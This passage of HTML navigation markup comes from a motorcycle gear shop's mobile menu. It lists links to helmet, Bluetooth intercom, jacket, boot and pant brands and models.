	<li id="mobile-menu-item-32373" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/sol/" class=""><span>SOL</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32374" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol-sl-68s-ii-helmet/" class=""><span>SOL &#8211; SL-68S II Helmet</span></a></li>
		<li id="mobile-menu-item-32378" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol/sol-s0-7-helmets/" class=""><span>SOL S0-7 Helmet</span></a></li>
		<li id="mobile-menu-item-32379" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol-s0-7-open-helmets/" class=""><span>SOL S0-7 Open Helmet</span></a></li>
		<li id="mobile-menu-item-32380" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol-sl-68s-helmet/" class=""><span>SOL SL-68S Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32392" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bell-helmets/" class=""><span>BELL HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32393" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bell-helmets/bell-qualifier-helmets/" class=""><span>Bell Qualifier Helmets</span></a></li>
		<li id="mobile-menu-item-32394" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bell-helmets/bell-srt-helmets/" class=""><span>Bell SRT Helmets</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32407" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/kyt-helmets/" class=""><span>KYT HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32408" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/kyt-helmets/kyt-nf-r-helmets/" class=""><span>KYT NF-R Helmets</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32409" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/zeus-helmets/" class=""><span>ZEUS HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32410" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/zeus-helmets/zeus-zs-831-helmet/" class=""><span>ZEUS ZS-831 Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32411" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/suomy-helmets/" class=""><span>SUOMY HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32412" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/suomy-helmets/suomy-stellar-helmets/" class=""><span>Suomy Stellar Helmets</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/helmet-bluetooth-kit/" class=""><span>Helmet Bluetooth Kit</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32414" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/" class=""><span>Vnetphone Helmet Bluetooth Intercom</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32415" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/vnetphone-v6-helmet-intercom/" class=""><span>Vnetphone V6 Helmet Intercom</span></a></li>
		<li id="mobile-menu-item-32416" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/wireless-helmet-earphone/" class=""><span>Wireless Helmet Earphone Bluetooth</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32417" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/wireless-helmet-earphone/bt-8-helmet-bluetooth/" class=""><span>BT 8 Helmet Bluetooth</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32418" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/sena/" class=""><span>Sena</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32419" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-3s-wb-bluetooth-headset/" class=""><span>Sena 3S -WB Bluetooth</span></a></li>
		<li id="mobile-menu-item-32420" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-smh-5-bluetooth-headset/" class=""><span>Sena SMH-5 Bluetooth</span></a></li>
		<li id="mobile-menu-item-32421" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-smh-5-dual-pack/" class=""><span>Sena SMH-5 Dual Pack</span></a></li>
		<li id="mobile-menu-item-32422" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset/" class=""><span>Sena SMH10 Bluetooth</span></a></li>
		<li id="mobile-menu-item-32423" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset-dual-pack/" class=""><span>Sena SMH10 Dual Pack</span></a></li>
		<li id="mobile-menu-item-35091" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth/" class=""><span>Sena 10S Bluetooth</span></a></li>
		<li id="mobile-menu-item-32424" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth-dual/" class=""><span>Sena 10S Bluetooth Dual</span></a></li>
		<li id="mobile-menu-item-32425" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-10c-pro/" class=""><span>Sena 10C PRO</span></a></li>
		<li id="mobile-menu-item-32426" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-20s-evo-bluetooth-headset/" class=""><span>Sena 20S Evo Bluetooth</span></a></li>
		<li id="mobile-menu-item-32427" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-30k-bluetooth-headset/" class=""><span>Sena 30K Bluetooth</span></a></li>
		<li id="mobile-menu-item-32428" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-30k-dual-pack/" class=""><span>Sena 30K Dual Pack</span></a></li>
		<li id="mobile-menu-item-35092" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-50s-dual-bluetooth/" class=""><span>Sena 50S Dual Bluetooth</span></a></li>
		<li id="mobile-menu-item-35090" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-50s-bluetooth/" class=""><span>Sena 50S Bluetooth</span></a></li>
		<li id="mobile-menu-item-43035" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-60s-headset-dual-pack/" class=""><span>Sena 60S Headset Dual pack</span></a></li>
		<li id="mobile-menu-item-32430" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena-bluetooth-headset/" class=""><span>Sena Bluetooth Headset</span></a></li>
		<li id="mobile-menu-item-32431" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena-bluetooth-kit/" class=""><span>Sena Bluetooth Kit</span></a></li>
		<li id="mobile-menu-item-41789" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-b10/" class=""><span>Sena B10 Bluetooth</span></a></li>
		<li id="mobile-menu-item-41790" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-b20/" class=""><span>Sena B20 Bluetooth</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32432" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/" class=""><span>ASG Bluetooth Kit</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32433" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg-02-bluetooth-helmet-headset/" class=""><span>ASG-SG2 Bluetooth Helmet Headset</span></a></li>
		<li id="mobile-menu-item-32434" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg5-bluetooth-intercom/" class=""><span>ASG-SG5 Bluetooth Intercom</span></a></li>
		<li id="mobile-menu-item-32435" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg06-bluetooth-intercom-headset/" class=""><span>ASG-SG6 Bluetooth Intercom Headset</span></a></li>
		<li id="mobile-menu-item-39956" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/asg-sg10-bluetooth-mesh-intercom/" class=""><span>ASG-SG10 BLUETOOTH MESH INTERCOM</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32436" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/parani-bluetooth-by-sena/" class=""><span>Parani Bluetooth By Sena</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32437" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena-parani-m10-bluetooth-intercom/" class=""><span>Sena Parani M10 BOOM Bluetooth Intercom</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-33682" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/" class=""><span>Bluarmor intercom</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34796" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/c30-bluetooth-intercom/" class=""><span>BLUARMOR C30 bluetooth intercom</span></a></li>
		<li id="mobile-menu-item-38080" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-hs1-helmet-bluetooth-device/" class=""><span>BLUARMOR HS1 Bluetooth Device</span></a></li>
		<li id="mobile-menu-item-41492" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluearmor-c50-bluetooth-intercom/" class=""><span>BLUEARMOR C50 bluetooth intercom</span></a></li>
		<li id="mobile-menu-item-41754" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-c20-communication-device/" class=""><span>BLUARMOR C20 COMMUNICATION DEVICE</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-35024" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/" class=""><span>MIDLAND INTERCOM</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-35026" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-midland-bt-mini-intercom/" class=""><span>MIDLAND BT MINI INTERCOM</span></a></li>
		<li id="mobile-menu-item-35027" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-twin-pack/" class=""><span>MIDLAND BT MINI INTERCOM (TWIN PACK)</span></a></li>
		<li id="mobile-menu-item-39776" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/midland-lokui-k10-single-helmet-bluetooth/" class=""><span>MIDLAND LOKUI K10 SINGLE HELMET</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/riding-gears" class=""><span>Riding Gears</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/jackets/" class=""><span>JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-36057" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2/ls2-jackets/" class=""><span>LS2 JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-36058" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-jackets/ls2-sepang-jackets/" class=""><span>LS2 SEPANG JACKETS</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-35508" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/solace-jacket/" class=""><span>SOLACE JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32456" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket/" class=""><span>Solace Furious Jacket V3</span></a></li>
			<li id="mobile-menu-item-41810" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket-v4/" class=""><span>Solace Furious Jacket V4</span></a></li>
			<li id="mobile-menu-item-32457" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-air-x-jackets/" class=""><span>Solace AIR-X Jackets</span></a></li>
			<li id="mobile-menu-item-32458" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-asmi-jacket/" class=""><span>Solace Asmi Jacket</span></a></li>
			<li id="mobile-menu-item-34872" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-rival_v2-jacket/" class=""><span>SOLACE RIVAL V2 Jacket</span></a></li>
			<li id="mobile-menu-item-34873" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-rival-v3-jacket/" class=""><span>SOLACE RIVAL V3 Jacket</span></a></li>
			<li id="mobile-menu-item-32460" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-jacket/" class=""><span>Solace Sabre Jacket</span></a></li>
			<li id="mobile-menu-item-35507" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-thrift-mesh-jacket/" class=""><span>Solace Thrift Mesh Jacket</span></a></li>
			<li id="mobile-menu-item-38533" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solase-ramble-jacket-2-0/" class=""><span>SOLASE RAMBLE Jacket 2.0</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32461" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/rr-gear/" class=""><span>RR GEARS JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32462" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/rr-gear/rr-gear-masculine-jackets/" class=""><span>RR Gear Masculine Jackets</span></a></li>
			<li id="mobile-menu-item-32737" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/rr-gear-jacket/rr-gears-air-pro-jacket/" class=""><span>RR Gears Air Pro Jacket</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32465" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/scala-gears/" class=""><span>SCALA GEARS JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32467" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-marvel-jckets/" class=""><span>Scala Marvel Jckets</span></a></li>
			<li id="mobile-menu-item-32468" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-akira-jackets/" class=""><span>Scala Akira Jackets</span></a></li>
			<li id="mobile-menu-item-32469" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-thunder-jacket/" class=""><span>Scala Thunder Jacket</span></a></li>
			<li id="mobile-menu-item-38212" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-blaze-jacket/" class=""><span>Scala Blaze Jacket</span></a></li>
			<li id="mobile-menu-item-38618" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-brave-jacket/" class=""><span>Scala Brave Jacket</span></a></li>
			<li id="mobile-menu-item-41707" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-viper-jacket/" class=""><span>Scala Viper Jacket</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-33971" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axor/axor-cruise/" class=""><span>AXOR JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-33980" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-cruise/axor-cruise-2-jacket/" class=""><span>AXOR CRUISE 2 JACKET</span></a></li>
			<li id="mobile-menu-item-40194" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-nimbuz-jacket/" class=""><span>AXOR NIMBUZ JACKET</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-36235" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bison/bison-jacket/" class=""><span>BISON JACKET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-36236" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-avatar-jacket/" class=""><span>BISON AVATAR JACKET</span></a></li>
			<li id="mobile-menu-item-36259" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-raptor-jacket/" class=""><span>BISON RAPTOR JACKET</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-40091" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/korda-riding-jacket/" class=""><span>KORDA Riding Jacket</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-40092" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-riding-jacket/korda-edge-riding-jacket/" class=""><span>KORDA Edge Riding Jacket</span></a></li>
			<li id="mobile-menu-item-42972" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-riding-jacket/korda-street-riding-jacket/" class=""><span>KORDA Street Riding Jacket</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32478" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/jackets-base-layer/" class=""><span>JACKETS BASE LAYER</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34720" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/jackets-base-layer/raida-base-layer-top/" class=""><span>Raida Base Layer ( Top )</span></a></li>
		<li id="mobile-menu-item-34719" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/jackets-base-layer/raida-base-layer-bottom/" class=""><span>Raida Base Layer ( Bottom )</span></a></li>
		<li id="mobile-menu-item-38614" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/jackets-base-layer/solase-s-dry-500/" class=""><span>SOLASE S-DRY 500</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/boots/" class=""><span>BOOTS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32575" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/fly-racing-maverik-boots/" class=""><span>FLY Racing Maverik   Boots</span></a></li>
		<li id="mobile-menu-item-32577" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/orazo-riding-boot/" class=""><span>Orazo Riding Boot</span></a></li>
		<li id="mobile-menu-item-32578" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ryo-boots/" class=""><span>RYO Boots</span></a></li>
		<li id="mobile-menu-item-32579" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/xdi-wp-2-tourer-boots/" class=""><span>XDI Boots</span></a></li>
		<li id="mobile-menu-item-32580" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-boots/" class=""><span>Solace Boots</span></a></li>
		<li id="mobile-menu-item-32581" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-tourer-boots/" class=""><span>Raida Boots</span></a></li>
		<li id="mobile-menu-item-33030" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-riding-boots/" class=""><span>AXOR RIDING BOOTS</span></a></li>
		<li id="mobile-menu-item-36205" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-riding-boots/" class=""><span>BISON RIDING BOOTS</span></a></li>
		<li id="mobile-menu-item-37866" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-boots/" class=""><span>LS2 BOOTS</span></a></li>
		<li id="mobile-menu-item-32605" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-shoe-cover/" class=""><span>Solace Shoe Cover Waterproof</span></a></li>
		<li id="mobile-menu-item-38053" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-socks-waterproof/" class=""><span>Solace Socks Waterproof</span></a></li>
		<li id="mobile-menu-item-40222" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vr1-biker-boots/" class=""><span>VR1 Biker Boots</span></a></li>
		<li id="mobile-menu-item-41483" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-boots/" class=""><span>KORDA BOOTS</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/pants/" class=""><span>Pants</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-43001" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/solace/solace-pant/" class=""><span>SOLACE PANT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-34874" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-coolpro-v3t-0-pants/" class=""><span>SOLACE COOLPRO V3T.0 PANTS</span></a></li>
			<li id="mobile-menu-item-32485" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-gravel-denim-jeans-pant/" class=""><span>Solace Gravel Denim Jeans Pant</span></a></li>
			<li id="mobile-menu-item-32486" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-s30-pant/" class=""><span>Solace S30 Pant</span></a></li>
			<li id="mobile-menu-item-37492" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-ion-air-mesh-pant/" class=""><span>SOLACE ION AIR MESH PANT</span></a></li>
			<li id="mobile-menu-item-37763" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-mercury-denim-pants/" class=""><span>Solace Mercury Denim Pants</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32489" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/scala-gears/scala-street-riding-pants/" class=""><span>Scala Pants</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32490" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-street-riding-pants/scala-street-riding-pant/" class=""><span>Scala Street Riding Pant</span></a></li>
		</ul>
</li>
